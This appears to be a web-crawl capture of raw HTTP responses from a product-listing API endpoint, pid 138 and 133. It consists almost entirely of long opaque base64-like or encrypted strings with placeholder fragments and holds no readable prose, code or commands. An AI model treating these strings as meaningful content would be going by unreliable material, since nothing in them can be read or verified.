qih+tK8DzmJPvhjvKpGMb9PHfU1cPksLi+WFgH18Ea3ipBcJMkFdiF+ULhjIlNUa2JTTwEMK5n3mfhLE1/34YhKqt+A/+Bv02/dmqvqp44oMFkna05f/Xf26JTwh0pyR9oo24hWXfsGzRAcMblyPlyiX3P+BFtQk5qXqyOXiUY8tsRQifT+J0fs+a0M4nXI+CGdr5rpLJyoYz6LRDWi/7uicRn1uXE/XZ2HWhP3b17T++KVP5trzkUxuPSEVPsnyqoX/P2Nlqe+lqXTXXkRHaN3eOLLeOSeMzjtdChk0+kI3mfD0kOv5InmdE2iPCQ68tMJB7Yg4SpVUxf4mg00iLZ2bDx52BO7oT5PEbut9yBEwVhB1UjcinEre/gfiOsqfMIeo0vm9W0ga2Rto+es5pC0VrCMloSNCTpVamUGgh4kfZsoxpf/1fVknPEEgGLILMnS9reF2WBAD2ujtKwqvK6KZxQpPuL5nXEM3eMiDe5eMS9npTVd/CN8hSubGsg680fzctmwFp4fXoWoL6QGLXbFhC0FonJypt7X2srEmqRp9WZFRsdzUknS6RnG1Vmur8xn+APjftoKZoGXFIp0FJlM7XXJERkMBq5UfvAIqM4x4j9LmNv/Wc36iijt9Tj0uwxkT3G0StTAp9l2daCQu0u+9+iuQmQ7LuPCSbWSHAJti95wHbz6rT/+B0MCGOI1oyQ1IOzIYNLM+6znKC/PSZhaK9NfMl+8eQ+XanFgMGVuRCe89aO6/vrr7QWqilbBuNndbf47WDkpNHyxyuaMccgd/htr6s2XlFApTWyVS1d15/[base64]/[base64]/shA0sdsP2TY0ZHQeR+6uIyzruff3IZCOags4NmY+e1EuM3dTggESK+T2MgdwilpCHRxRGWO05aZ7Yfc2WGRu4a3MbfJWz3tq9HpFG1pQAi87ltYkfoGbopObzse+B5eoDsdUQqpmARKvIClXSiAZi0x5Ah/Fn4LW0h/oTPBnESmAmrN/SVzcMlgGelXSPsndVnHRTPDog0wxT621/Z/HQc3XE36WqfHeprCL6iisiW9sok8q5YiA0aUCI6jJUMWn110+kFIpkkUyny/073tLZRzQibmfST0XaM0hcNoXxOJgzECBibPHhZBTD/NOTB9uwDQRd5sN+01/tj/uInXuKr7wRm79EMBaG+q/7afm1cvyCHYtmhzsWJraT995ou93jvM74+Cxb0anpEx3joHmIA+mGlzINcucWPzs1gQ37F9CXuCmK+N6WlFt/vqQsIFlcZIlyU+4O/jH9qcPr+6gWMxFOgsLk5ifEJxDg8o+NjJFJBCtr7gHDKR7C7i/[base64]/nD6VfmAqgoTgaevKpRLPpnS7Yp3iYjFNF58FhxcijbiFZd+wbNEBwxuXI+XKIQfjROls/Ll1dqjeCzzBDNS+RvK0oj3qUw/JPjIzD4ZZ2vmuksnKhjPotENaL/u6JxGfW5cT9dnYdaE/dvXtP74pU/m2vORTG49IRU+yfKqhf8/Y2Wp76WpdNdeREdo3d44st45J4zOO10KGTT6QjeZ8PSQ6/kieZ0TaI8JDry0wkHtiDhKlVTF/iaDTSItnZsPHnYE7uhPk8Ru633IETBWEHVSNyKcSt7+B+I6yp8wh6jS+b1bSBrZG2j56zmkLRWsIyWhI0JOlVqZQaCHiR+JruJ+IQTHi0GyCOjxe2m2dL2t4XZYEAPa6O0rCq8romSgcCKuxLDrzb99Vhkih0kD7HGWNaf/+o9qIrsRiuZCaMfxGyMcizF3elI/uCM2CEEwNiCMaFyrUUbPoKc8C8GcJXxKQQqvfL0MhuL1X1ScrvGO78YVY9/+5UlPEqkO/Vv0D3LvcU8BiZnmJsY2YM8+NbcxexkdDeCpf/ThjBwz7mGUzWAC3jj1jbQGRHqEM1fncXbvLrHrmxtUH2XqoXdUCAwDy9TM1WCHzc+MMpHn6coyYyW4+fGIhupPqsHwokeQmWh+aD360RZQWUVixDU17h0vUuaSxAcrfzjWQjtq3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/[base64]/6DkCWAvgjKBf+SDZD7rJnw5BFMLJ8VENHCtTp/aFUfQjyMhH1aU21FiL3xX1J8CWAe+qp1V+p6FYFzUz8/YNv+g5AlgL4IygX/[base64]/HVIo24hWXfsGzRAcMblyPlyhFYhJrlWfa/WQqiq1+cAirFr2e7Z/WNukOMKPx71aqezOnQ5Xa6pBYSxg0iT3uaIurrb2dAZmim6gbb61HQYX/yqvsBf2fHxdLvIYUM03fdYqZjXxtfRloNCD7YH9xms5jSrrnCgExrqMZ7/hVVd1r9XHkYwXRiPBjIcAJb/RQKutf3McGjQi1eiNHV4Q2EmBb/kWi9izOmVpd6LkMYNHyee0yhI0FR5qInELaKdNY7FK3Ji6IpUjQNjbSA5695aIeRa0LtvdZ6aoxxWdUHfn2akNPIM1svGadAEYt9mpg8ylfrXF+3tm5tl7BKkQ6It5z3hCwjOp0SAuXj6XW3CH1VMbg4Ugvgsg5k0Ik8ufnz3zY8fJf+fJ1pJcvWeyTDRTWf28NRTan/xk6b8MQEtBXVnhUEyELL993NHWAVehZAow1iV7KtfObwJ1BXzOHEfz6KqPgBcPyDSUYRpUPPA/SJNOvIFRrK5siXFB2tLwZIizd1r/Phbo5qEHxIAa4YVuNm8Rcd6yGaJXtvwkzUIvTJOygkc0BDgUJ2Qix4l6mP5WUzhxRCiGC8ES0WnzB2p4wb9ujwlgtGghwwrg1GUW4nO70BLK8cNPzAtEfzoYJUMMLL8f295sCtmcjJi+3BP+S7EQiIiR7ZF1nTfJItYj9dTQjfrAurRMWNDxWM/UVOCG21+iGLcv0+TcvP6rpqhEknmIDqJ/IWzQ0UnkansOWW/5FovYszplaXei5DGDR8lFn51uddHU6gJ2Rw/VWAUTQJeK70axtjaGe3LNRRO2aKLuYHSwBLU0SU6rHwkfJMvilT+ba85FMbj0hFT7J8qpzmjx1Sa+FK8gwGOj/RQz++SWJkDfIAEVALgASpBhe/sALc5Y5pvLiVW2Ffr5qnhE2Zg0kAwgahyjb4iTo+b00wlI3M2IhU5/w5w6hDTpsZvYeU9qkyL9co8l7KT8cnXlEk8MdBbl5TOPviS5LJZG0uc98vD5JrkAiuVnOfP1MSi1GtT55inLoXdgexKeujA4B8nYoLe8k2fKUCqq+qFMNqoUdWAwkXhJP4c9cgtPFvVWuF98FaXw1ZtheiqaIeqsFSI3sgk298nVKOUoqI3501ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMXSGZXb3+nTu5RSwSTRt9u11L4TSir2C53ilHF2OHA6Skx+qQkgVdWNFIe4tPdRx1I=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=138
body_size: 902
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vOkUFtC4MaaK2zoydIZiEELSoQw545kuZRoJKz4s7Zz9uv3HOLaOP0fU8tOcuoqcoJlwsk/6VV2zGHWcagk7GQyfKDM8uJsBYPcoSqQvn1ti9Mi4NgHn2F6qSxyOZStle/OMTvb/0gRH4Ts6GQuIih1MzDoDwF6ghRv5i52R1YaO1uG7E/OiodJ5zGpy5jRCST1gChRZC4CMEVvjPxdTSubxftHDSkvsjPrOnK8kZs/sBGU7ZcN/xG1WFBUfMutFgB5X0HmU0qehyX1VTpvZ2PDd5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/ctknMBYUrRbXF9/GKSotigGRBqsZLw2b/loPWS3QfegLOz4ElQ9Bd+T8nYz9WUq7gyzz2+yFb8y0R/BPKSotigGRBqsZLw2b/loPWS3QfegLOz4ElQ9Bd+T8nYyXXa0Lo2IZzNf23a/Z+xiDR3dyJI8Ess2c73VCKZk2qih+tK8DzmJPvhjvKpGMb9MWs24Wy/0k+IW0wIP4iR1svoF1wxHyruWbdixe5QkI1wL7h8GRZCXPl8MweD52QUE=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=133
body_size: 11383
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vGQr2LBx4yGhmfcv6WsDFazSoQw545kuZRoJKz4s7Zz9v8VV1iAdRF5T6cxRhBX0jVnsm71YP5F9Cx7zhAc4eSSvViqlbLghDzByVSCJMYR+DcrHVDf6fhCQpdE/Uy4Us9kcF3Uro2YsU4VO9TJr7dpLh5WX59Ohb9RA2fJqxFps/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlKCoRJztSEokrvGqbyYGAoQVHrRyg8q9xLLnIpCmrGzfCG9pPGr2rCj+Is0AcSczuX701rBWTWa5sQeOzZtEBuVEHium4jjagES850rZJUgWcBc/lkmQM460FdEkpJ0RFvNS3rTnCnWZYdT4Iq6sXhyiIzOTP5l7z8CQ7vzNDjwWVee1iiUmtKQEcntvD5utIXWLGvGpBpqb+7tK/Op29EdqEq/RPGpRtcrU+p+scG4xWgcU5+2bW2HBLxvB7bpG6jBiN28UBGPtnjyYJ5dYFWqLwl5uxgjM3e9CMDKlxeIoKXoEjSOEyB0Nv/sMHZLeuNhyvln8PB+DMp/e04oCuypyfeR6cP22s7nQM3XwDztGAyn65bJS/0nOSZ4gc3onB8EDYfrxNvzjvAFvnOFrMC+WqAnB8FFjq7jSadtD8YT3YuzFvAf7vpEmvTki5nqz2/5ooM4w3wt/rd3rDY2xptrlfz1+gq0v3phMDLK+vAn/wU/8vhdy3QXu9wyJctWan/tqb/LTtTQv0UlwlRqw3/FUAePV2aB08cAsIWEeSqoSLFvRqekTHeOgeYgD6YaXMhSuLMJE6iulsznEQJrm0abEsl816mI2figzcj4/dx3xt/8/ieQRm9xVn8zH1ZYQQO1618VAwMFTp5mthnUpF1ZUlLerzebkPhcjKGpQ+rGMtZ/bw1FNqf/GTpvwxAS0FfTs9CV5p1TA7cm4dqR776tDD4QfhCMSmYC50fj3JvQZwHydigt7yTZ8pQKqr6oUw2BVrHcaHQWlOjW9mf229NwObV1LGma5yQzRiNhqmnUsfoqo+AFw/INJRhGlQ88D9Ik068gVGsrmyJcUHa0vBkiEy6QIFo5Qe/Dq0v8C36+N6WfIQhV3XBCj16jSzQcnfIk7KCRzQEOBQnZCLHiXqY/hP/MUAl5N8c644/r63TO5Jr/VbdvU09+85Ai54yWXHOP467xkghOyrndNRYLg50awwsvx/b3mwK2ZyMmL7cE/9IMSbIkaS9qMCr+6WxZ4aR1NCN+sC6tExY0PFYz9RU4IbbX6IYty/T5Ny8/qumqESSeYgOon8hbNDRSeRqew5Zb/[base64]/lQXxQxV9nW+HWl2cca2s/g3xIH8fmgA3jSGxIXQLlMeEibEJs7ASM2oXsCoMSTPjoJC95UavURkxHNtHiXAAl+ubb6lDOTsjJTNFd9gSyjI5aeHcDk343/19Cmm6wMt3nIA/umroiInMHjFr+FIUiP4iUKxKZTsCIbjdMzS5eEaQGgPlYn68Yz72e2qrt3LuDujmw2vrTExL8UFPQqLh3p4oSTVZi14bSrzh9cC6vUyp8sdZzkGOYBj+zDc01NJQFn8sQypAHNPm35LWKGQFqZVEX5mQL3oPfcMnLatXKh6lyH9qWfkakswuNykb/AVjrkgftGciznB4TVASVOZL/AB3S58wNx7NOSzBXX2D6a0bM3ZhWPP0mfnhRLK5KGk6BHrhEdhbV7PK3m9dXdlrYfG3SHXM7veLGePsGciIvpz+H3T/rsvCi2stD/vi41p+EBmpYczF9A+O0tz2Cq+d5FR6Zx6faV+37bhl1Jao16rGKVvoOAB5KiNutdb07h1XURkgcf8scztn2hoLr60r0OfeWYl2Xlb7LRa8XJJkiqxJ18vfMJ4Bq2vaUE2xn0XwUkHMPicM2ahzxHzziSFCEvzfbKHjmPKAKXgonHxrzKr6N/wu5xiXLpnTfOQkETkqnnOwFslkgB0Hy+sY8tDpe/DTnl51jihg7in/z7UYiXrvOQRJDmOH9/POuWIko0ACM1saNNkk5A0tmVrQQ5J3k2V/6QBu6zi2l/5f4W6uA9sY52sX1XzUE67t8OZ1Wa2HuVUdk1KDmKx9KFHu1CcFiRHuPEzsgovipnPxICZ/tdQ4uIj7I4Xja0KCea2LmECxHV7s1LUvg+prbY+hFfCTvt9XdpxkfZe97Sc1AI/zsE3tZi0bASbOGPeJtI0HDrSp0l1fWtkZWlp6VsannWPc4ZpvpxvKD4CG6hP4WJUTtkGfGv4ryLUTMy+ZlgwzFjbqtZxM6ct9XPVwIPIRtkuYEMBaG+q/7afm1cvyCHYtmhzsWJraT995ou93jvM74+Cxb0anpEx3joHmIA+mGlzINcucWPzs1gQ37F9CXuCmK+N6WlFt/vqQsIFlcZIlyU+4O/jH9qcPr+6gWMxFOgsLk5ifEJxDg8o+NjJFJBCtr7gHDKR7C7i/[base64]/TC/IzoNCWx7jAdODxyckKRKQXCTJBXYhflC4YyJTVGtjsmBiAVCZYslJ6L4q4JzbjzE8r2sjp0bBS0t3A4iSx41dqtYouPUjOKMNYoJA0Q3QKr18pDXMny9TSDlpYMiApr9eJ4OZd1wQxUNpksH+DtRBfgypZtjB/G3SwDtZAmQWs+h6NxmIOP+VWs/8OX+mQ+00gl3olbwFfY/iiVY12NFBCtU+jo8uI5y9tJZl1rDb+JRd9ll/UrNQK1H7sqZC5Ws7Vunj555S4iKm0OP9GA7EdXuzUtS+D6mttj6EV8JPirpZbkPZ/DPhrgP9T5fLAUVV/tpP4MA6VJ+0VzLFTx8rkrD0oo4WCMJ9SddIjoLsjy85P0jaWTYltbX0UQRwuZ+QK32Dk6ekrjgvoh4T5RkcR9ehJmd1c0T9qXT+MsJNgEIrYX3AB5M07yiSvF5z6T+3tEhGDvQInriisVEgeUlthwsnxwRWGKVnjT3n7/9RUetHKDyr3EsucikKasbN81ouwRLUnvUlhl2+XNqeoooRPQVC5VdlvP5AOyLoRSY7d6PADG571D4Mr+4uwCBvhjiroA+85sIxmI9g/3MJFR9of+uFpY7y0Qk1Slydi3Sy19qwwypcNhYDby2lnfoa5yI362Xt4fG9Rvq+72GcJSxtm6aDGmSMVZbaDcW2ukoFP1qgjknmCQvJR9x7GCTLtlhSyPyyUpKYKYmmuD5aLKG2bDUfpC+QUbTfJ5W8/XtntxtjZ/g+83P59iIA/ls1ZVnGwh4CqHZEMeigU/8dtnB8nPi2ECxtCrKGykRPqsbXrw3ENJyPe2qXNCLS10HorNwwTaoei+dX02UlxDMoiFSv5eYJsAQank3E3yOQKlo+97amdOjok0ju8XMjDMnme3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/[base64]/rqabN5TnkyEwP/7yu/XIgmnSenvHHuy3zJ0PwS0cKhD8hvfqzECTmfjdrha29alK+kCQ2Jst3Y3qUh0m6bUBa98Zbq8jAoPmHr2DR3+3baGNCqH6P9vxMQDsln2ZBX9lmm+SmO/oMWOaowZgRZi8WihJsudeA/9vXn8W1+YZN9Av0zqRW/6/827AsG8w9LmmNX/BeCjoHiZ+Zd+B1jnMqqS5w6ftAvKUbOWAvDcgfEQNyWFrwGMykgACQWfjPHuSthTMJQIqiZmodVrnmEv4yORhQ222UFBE+/R5dTgEbV1CIE9w8P9a77z2lMrCgyiobWIIlsQY010pKtjXQMUxk8owGV+fRxqoqqsM9jfzsWiCrMhlDBL/rwCcDE33E07uuNFk8ubT4cq629nQGZopuoG2+tR0GF/8qr7AX9nx8XS7yGFDNN33WKmY18bX0ZaDQg+2B/cZrOY0q65woBMa6jGe/4VVXda/Vx5GMF0YjwYyHACW/0UCrrX9zHBo0ItXojR1eENhJgW/5FovYszplaXei5DGDR8nntMoSNBUeaiJxC2inTWOxStyYuiKVI0DY20gOeveWiHkWtC7b3WemqMcVnVB359jpWc4BS7HjIMIvTBXFVKa5MHTsVJMWLGylkqisnw8fdMIIa/ExVhPeGEgZOen4oBrldRFHsstJTOobDJSUk9IEUZ7AeoGXCtiIyf4gwFnJdO1Oas13XyORFetpysWJoGZ+N2uFrb1qUr6QJDYmy3djq9LvmZhd/e1N//nA35OrgFzqBOvvCg3TVjI+ivGgjB/ppR5w4KD6G8KwWgi/orvyI3MOk5p6HRWeDlRrJquuAuJGZdoDGCTmJeOkiY4XymU+g3LHJfK44IoYfQkBk8F3DmWLTj9H92pT2PBbVJiO6lh3zFuT7EDeSkm9s7ftfc5v1COq4ydYpZsI+FJFweWAcvRayIvbN3eDuk7iFjioSVnw/Q+jArqk5ODKwiriBAi34Je/nW3iItBLGyYHm974q72gvtQsQiRO9EGacpen84+S4OXKkuvOKPQe+gVTbR1qyWB9Tzf5Y+Tj32NNOI8Vf16JsZT6AxpMUlTL4BDqYA0bAbmQXJmfV9YKifye2ncX3FMNJJ8qUUZRwhmWyKQtna+a6SycqGM+i0Q1ov+7onEZ9blxP12dh1oT929e0/vilT+ba85FMbj0hFT7J8qqF/z9jZanvpal0115ER2jd3jiy3jknjM47XQoZNPpCN5nw9JDr+SJ5nRNojwkOvLTCQe2IOEqVVMX+JoNNIi2dmw8edgTu6E+TxG7rfcgRMFYQdVI3IpxK3v4H4jrKnzCHqNL5vVtIGtkbaPnrOaQtFawjJaEjQk6VWplBoIeJH59fqL/NK4yCkoK1f2Vos3V0va3hdlgQA9ro7SsKryuifqGrn0nE2N64cHq1HaXXit5RBSX50vhJj3PTPLTb1JStfUzN0xTr+SKPSgMI4fzFn43a4WtvWpSvpAkNibLd2GDCFzk80aBvkUL/Xyae+bfbvVI9ORMb4nuP1dSiIkI9YzgarW5q2EN3xId/[base64]/ubjsTlBPRHCwiXYNx0CqzIHlabNUH2fJaTDXUvv6/GWv3dCM7qoMP/cIGG7QkG12KE4kp+q/RZl0wiM9vaFXVyvDWyDmGV6hPFH9Svk2rq6h4ymBF534xZ7g8X4EEIm3PFJFiqevlNCiAFHACvu2rzJesBR6MmpgX1ZKeV6/x68IsxzPJewd7u2+Lv1Q80xjAKa6SJ+jNcR64B26vwEKp4rfwTKD66Mc9oJ0P92EAuYEmWwKJJiT34BT7EYrZUWzkC/Ny0w5FI98mpTUXKiZY+tIu8EPn/D/m8rOZHsSoemi1fT7tb2elOhl9cyOWnh3A5N+N/9fQppusDLd5yAP7pq6IiJzB4xa/[base64]/i7uG/B2SqzQGV3kHadHtfGQOCI6NHCJLWUFNciks+oybAoVRxb/[base64]/n7y3OIAp4y6LWzyiqOilwMUOFOUVDL1ZzA0N7VXpWBqPCxYzxIi7hJxq8T0HjbVPsI3iUsB9EKDueiJZngkTbWZ/hkBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVg26OTwxnNm/Jd04BoZXkTrqHqGQNG42dh6HE+tHldBnGjjn6HluoPD19Q5OiGg8Jnc149MJyyIU2/gpciUnvdQNzatcuVWb/4SK3K5hc4EZO4W/uaDugbvOhp2WeVfSQ9rcRmigXgGnX8P2pDcJDMR8HtV6xyK5OgXES7f3fBtVqpYzWAfLulF4Qci2RTS5neeCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGOatdTUNGV65rLoG+PgU5BzN5WWoKxq4kOUeWDxGHAI+xsTdX/hGUHZU8sO8Zbyx7urreKLF/7aERxP+1bmR79cDS4VGfTpjVWQ+VxwfX6/jfJEilqbLsi3gW6WPH572mMglGKM1s+85KXCKypDCr1ZmKXuruM0sTb/J9bMmOhfIlMD9WsfxdtVBSSChRyuLHk/cIQO537ftRQn2eeAzW5re4qYDaPF4ORuHpazpMn/i8Hj6PTn8EZZKavvhuc17moC25xez7ZLNN6CAKHbyTZNKhDDnjmS5lGgkrPiztnP0QqUHPDXpq89ApAlX3xVtQGcGL8FuU3Xz7DhSAeOaq75mgjEcXL1Uu+Eq+6Y9Cguv0yLg2AefYXqpLHI5lK2V7hJc/[base64]/h90/67LwotrLQ/74uNafhAZqWHMxfQPjtLc9gqvneRUemcen2lft+24ZdSWqNeqxilb6DgAeSojbrXW9O4dV1EZIHH/[base64]/9ZzfqKKO31OPS7DGRPcbRK1MCn2XZ1oJC7S7x94R2Dhjp/I9oOKFbvKsQAdVOHVWqkGlvGfTz1T5yRIOJSMTIHIoXvCobUW3E7ZISlSIndPnuG8cqWuSZcTUtHiXqzfBvM6CRuuF6vkIIMx+SzkWRAY32MAQ9e/mqFoo7EdXuzUtS+D6mttj6EV8JMJIhYzbYTHLUA1Ssg5opHFQ0HeRZTdmsTORwNXT+IfGl93lh8naKVOV6I4E/6ZrjUNYEBZ2T6CYBsFh98GynpnraI3B7TyM5ofvumqb5TQ7JEpYmLJt96ZbMKNFGn0F3yLsxbwH+76RJr05IuZ6s9v+aKDOMN8Lf63d6w2Nsaba5X89foKtL96YTAyyvrwJ/8FP/L4Xct0F7vcMiXLVmp/7am/y07U0L9FJcJUasN/xVAHj1dmgdPHALCFhHkqqEixb0anpEx3joHmIA+mGlzIUrizCROorpbM5xECa5tGmxLJfNepiNn4oM3I+P3cd8bf/P4nkEZvcVZ/Mx9WWEEDtetfFQMDBU6eZrYZ1KRdWasqk8mD2xDw1eUZnfyFs2PWf28NRTan/xk6b8MQEtBXfIBL6qYDIeAd+aS0aBxDutPeY2CozhPd+asIKyOM1ipMZZoFHYUNEHxW+QRQR5sIyYpOUF9Wt7j9o+o/m5/bLFy11jR14DtRh3XCzAMEkjCnd9D5PPgPzPxd5yMVUcEyehh5UftOAlUQnKuRngKbgoe5VR2TUoOYrH0oUe7UJwV+7cFNtcMjwBUSDdiL8RU5dj1mc3L8f1ymmys9SCznK7EdXuzUtS+D6mttj6EV8JN1iATxDvHHsp4jHscNmO+LRywlsSi7bgiUD6zR/WWXT2nY7pCytsjcdth0/Kc98UXhmm+nG8oPgIbqE/hYlRO2qa/iHAvsGBXSsvR6K2nUe+TIuN+uv5mHZHkQ1n+EJfoBvCWQkPTU+CUqhgEQ4otFDgiOjRwiS1lBTXIpLPqMmwKFUcW/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/[base64]/aH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GuWmW41Y6JOv8KJr5iqoJYBcdxTDsK3bbeCMSP8NsN6yM8usvIwxXU33zRbFfBTi8XlR+vGI5iagtfhOlmi7sfGU2/CTU6LhVDiwARmaQoVbB7cbY2f4PvNz+fYiAP5bNWcz+Newr18vD+p/[base64]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[base64]/[base64]/f4TjqwxN3T9q+xAxNAq9iIQv3gv9PgPtxtjZ/g+83P59iIA/ls1ZwalqTlViJ03c8mmHn4s/EF+Vt+ucNt6yBKDivuPzB+5HyGrvE7OV6N2PVWwcBtPTrXqikQuptPY3XQ3KxFDljTcdAqsyB5WmzVB9nyWkw13vKTFWe5q1PgIudP3GHPN8Q6eYAcgYbRpCBNDa2/RUr0Iz03pZZKHjGamLKbICJ1mV1Rf7f2YAolI/xXGfw1RVi9V55O5eAv442lhIOWZB9xDz+gTN/J5LoJsPYpnLoS1Q+LPB8ylHdUoIb9Cq3bUHls8iQCtpde23s2U/DYoX25DGG/rgI+0IbhtinOOl6SjopX/qnQtZT1Cy+AGyFZ0wAF34BnXFESpaQRnE7JbrjBIZDeVEUORH34dRDCPGe4/azbo1Zb/7eYy6Pm4QLKnIUSh5JOUO9dCf4aWOUojFVGFHUxI0rXm+oera2S0SWU2VUXwHxVYc3Q04z7ilvYk/QTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79/c1HDTvEjB4k5hPqFqdMs3DUNXEgnt54LJwLOgRuxD5pkyGagz/kvZgcRVtKOdQjU7XSdmFVN/f5PG00UjKgrrzpZ+l8yrqa5Snhy2qUcVHpyjJjJbj58YiG6k+qwfCiDeKMaC9zjlj8dRdEA4O4MRUdTE3bqN3Saljak53hdmrd5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/DVFWp7y5+kXBE5JqNTsqNVecs7QQCh0oPNErxy2zAPcKo6uBiJj1giJCjWOciodnAyNrhLp13rUEoRbMUVhnVWesG7mLYYC+AATd4alNiuLgWdo4XjiQwIa7ntTfqhVndHQnFXdRBUhCVVi8BeOy2LqrqYapZfE71IxzXERlu7cEYwAuJhdwdBNwCM/IQMCmgGdJ3AW6/ctknMBYUrRbXF9/G4mYW3qpSDumHnYE8hK2wRRh/bCoGauqcc4viUG3C+/9Wm0U5ftrbRE6IIxHCSHeLgJDCf+f2msfGWJCDwngmsqJZEwCMh9JHJ3ytj/6dDylcqC31e44PPyHKH6Su6ptp2h/64WljvLRCTVKXJ2LdLLX2rDDKlw2FgNvLaWd+hrkuOneMNBRP